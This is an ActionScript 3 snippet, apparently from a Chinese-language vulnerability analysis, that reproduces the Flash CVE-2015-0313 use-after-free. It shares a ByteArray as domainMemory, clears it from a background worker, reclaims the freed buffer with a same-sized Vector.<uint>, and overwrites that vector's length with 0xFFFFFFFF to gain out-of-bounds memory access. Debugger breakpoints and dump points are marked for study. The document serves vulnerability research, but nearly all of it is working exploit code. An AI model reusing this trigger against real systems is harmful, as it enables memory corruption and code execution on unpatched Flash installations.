 public function Main()
{
if (Worker.current.isPrimordial) mainThread() // 在构造函数中判断是否为主线程
else workerThread() // 后台 worker 线程
}
private function mainThread():void
{
ba.shareable = true // 设置ba属性为共享
ba.length = 0x1000 // ba->m_buffer为0x1000bytes
ba.endian = flash.utils.Endian.LITTLE_ENDIAN;
ba.writeInt(0x11223344); //站位标志
worker = WorkerDomain.current.createWorker(this.loaderInfo.bytes) // 创建后台worker
mc = worker.createMessageChannel(Worker.current) // 创建MessageChannel
mc.addEventListener(Event.CHANNEL_MESSAGE, onMessage) // 设置事件监听函数onMessage
worker.setSharedProperty("mc", mc)
worker.setSharedProperty("ba", ba)
ApplicationDomain.currentDomain.domainMemory = ba // 将可分享的ByteArray对象设置为全局可用 [bp1]
// dump 1
worker.start()
}
private function workerThread():void
{
var ba:ByteArray = Worker.current.getSharedProperty("ba")
var mc:MessageChannel = Worker.current.getSharedProperty("mc")
ba.clear() // 清除共享内存ByteArray [bp2]
// dump 2
uv = new Vector.<uint>(1022) // 每个uint vector 长度为1022，大小为1022*4+8=0x1000，与ba大小相同, 可占位
// dump 3
//ba w4 m_buffer // 下访问断点，观察其值的变化
mc.send("CVE-2015-0313") // 发送消息给主线程
}
private function onMessage(e:Event):void
{
casi32(0, 1022, 0xFFFFFFFF) // 比较并交换 domainMemory+0x0 地址的变量值，将位于ByteArray[0]的1022值设置为0xFFFFFFFF,
// dump 4
//ba w4 m_buffer // 下访问断点，观察其值的变化
}